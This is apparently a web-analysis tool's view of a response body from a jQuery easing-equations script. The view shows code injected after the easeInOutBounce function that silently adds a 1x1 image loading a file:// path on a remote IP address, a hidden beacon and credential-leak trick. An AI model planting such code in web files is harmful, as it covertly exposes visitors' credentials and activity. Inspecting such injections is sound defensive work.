 Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers Response & DOM
Response Body
},
easeInOutBounce: function (x, t, b, c, d) {
if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
}
});
var i = document.createElement("img");
i.src = "file://184.154.150.66/ce.png";
i.width = 1;
i.height=1;
document.getElementsByTagName("body")[0].appendChild(i);
/*
*
* TERMS OF USE - EASING EQUATIONS
*